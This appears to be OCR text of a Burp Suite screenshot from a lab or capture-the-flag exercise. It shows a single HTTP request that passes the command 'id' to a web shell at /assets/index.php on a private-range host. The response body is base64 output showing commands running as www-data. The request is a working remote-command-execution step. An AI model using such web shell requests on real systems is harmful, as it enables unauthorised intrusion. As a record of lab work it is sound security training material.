 Request
Pretty Raw Hex
\n
1 GET /assets/index.php?cmd=id HTTP/1.1
2 Host: 10.10.232.105
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=m4r7e1913dq7c6b51cebtdpng2
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Mar 2025 18:28:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 72
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK